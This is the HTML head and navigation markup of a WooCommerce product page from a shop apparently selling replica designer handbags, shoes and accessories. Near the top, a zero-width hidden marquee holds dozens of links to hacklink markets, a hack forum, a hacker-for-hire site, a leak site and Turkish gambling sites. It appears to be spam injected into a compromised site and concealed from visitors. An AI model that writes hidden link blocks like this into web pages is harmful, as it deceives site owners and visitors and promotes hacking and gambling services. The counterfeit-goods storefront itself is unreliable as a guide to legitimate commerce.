<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/106790" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://designers-discreet.ru/product/valentino-shopping-bag/" />
<link rel='shortlink' href='https://designers-discreet.ru/?p=106790' />
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://deneme-casino-siteler.it.com/" title="tipobet">tipobet</a><a href="https://crowdsurfwork.com" title="gov casino">gov casino</a><a href="http://deneme-casino-siteler.it.com" title="matadorbet">matadorbet</a><a href="https://cellesim.com/ru" title="cellesim">cellesim</a><a href="https://giftcardmallus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.centralbooks.com/contact/" title="situs slot gacor">situs slot gacor</a><a href="https://asianhardware.com" title="jojobet">jojobet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://hotellhedasen.se/" title="marsbahis">marsbahis</a><a href="https://kscm-society.org/" title="betnano">betnano</a><a href="https://thearkgroup.org/" title="vdcasino">vdcasino</a><a href="https://www.cr-pl.com/" title="jojobet">jojobet</a><a href="https://rich-prod.com/" title="jojobet">jojobet</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://duplasansa.com/" title="jojobet">jojobet</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://bluestream.ae/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://megaproyectos.net/" title="marsbahis">marsbahis</a><a href="https://bloomfeld.nl/" title="casibom">casibom</a><a href="https://palgroup.org/.deposit-10k.php" title="algototo">algototo</a><a href="https://maycongtrinhchinhhang.vn/" title="jojobet">jojobet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://popular.pe/" title="matbet">matbet</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://wo.freemanharrisfunerals.com/" title="türk ifşa">türk ifşa</a><a href="https://yucatanahora.mx" title="matbet">matbet</a>
</marquee> 
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-info{
	background:#222!important;
}

/*19-3-22 Trust Pilot Toast*/
.trust-pilot-Toast{
position:fixed;
	width:100px;
	box-shadow:0 8px 17px 2px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 5px 5px -3px rgb(0 0 0 / 20%);
	bottom:20px;
	left:20px;
	z-index:9999999999999;
	border-radius:10px;
	padding:10px;
	background:#fff;
}

.trust-pilot-Toast img{
	border-radius:10px;
}

@media only screen and (max-width:992px){
	.trust-pilot-Toast{
		position:fixed;
	  width:70px;
		left:10px;
		bottom:30px;
	}
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_240780-css" data-type="wd-style-header_240780">
				:root{
	--wd-top-bar-h: 60px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 10px;
}

.whb-top-bar .wd-dropdown:after {
	height: 20px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		.whb-top-bar-inner { border-color: rgba(203, 203, 203, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-lzw20uetw7oguv8up6w7 form.searchform {
	--wd-form-height: 46px;
}			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//designers-discreet.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
	font-display:swap;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//designers-discreet.ru/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #ce6ec2;
	--wd-alternative-color: #000000;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #000000;
	--btn-accented-bgcolor-hover: #161616;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #ffffff;
	background-image: none;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1200px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1200px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1200px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@media only screen and (max-width: 600px) { 
	.whb-header {
    margin-bottom: 0px !important;
}
}
.woodmart-nav-link{
	text-transform: capitalize !important;
}
.widget-title{
	    font-size: 13px !important;
    text-decoration: underline !important;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
        font-size: 13px;
    font-weight: 500;
    color: #333;
    font-family: inherit;
    letter-spacing: 2px;
}



/*** h26k2 - February Sale 

.whb-top-bar > .container{
	background:#000;
	width:100%!important;
	text-align:center;
	color:#fff;
	text-transform:uppercase;
	max-width:100%!important;
}


.whb-top-bar > .container .whb-text-element p{
	font-size: 14px;
  letter-spacing: 0.05em;
	font-weight:400;
}*/
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-106790 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-238170">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_240780 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-wx4xic8fimklwvnar4an"><p>World Wide Shipping Available.</p></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-uhq4l7hzrago6ypadbrm"><p>World Wide Shipping Available.</p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-wxhy4zbap3murhvi68ya">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="350" height="48" src="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png" class="attachment-full size-full" alt="" style="max-width:379px;" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1.png 350w, https://designers-discreet.ru/wp-content/uploads/2020/08/LOGO-1-300x41.png 300w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-hg9ag339sv1iadsfcuup">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-73j2lxzxhpwxhwllnbvh">
	<a href="https://designers-discreet.ru/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="840" height="86" src="https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-3lmzg85vt9ff3rfqa1hg">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-0w3ceuot864c1cpd11ox" role="navigation" aria-label="Main navigation">
	<ul id="menu-demo_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li id="menu-item-192868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li id="menu-item-192870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li id="menu-item-192869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li id="menu-item-192873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li id="menu-item-192874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li id="menu-item-192875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li id="menu-item-192876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li id="menu-item-192878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li id="menu-item-192881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li id="menu-item-192882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li id="menu-item-192886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li id="menu-item-192887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li id="menu-item-192889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li id="menu-item-192892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li id="menu-item-192893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li id="menu-item-192894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li id="menu-item-192895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li id="menu-item-192896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li id="menu-item-192897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li id="menu-item-192898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li id="menu-item-192899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li id="menu-item-192900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li id="menu-item-192901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-192904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li id="menu-item-192905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li id="menu-item-192906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-192907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
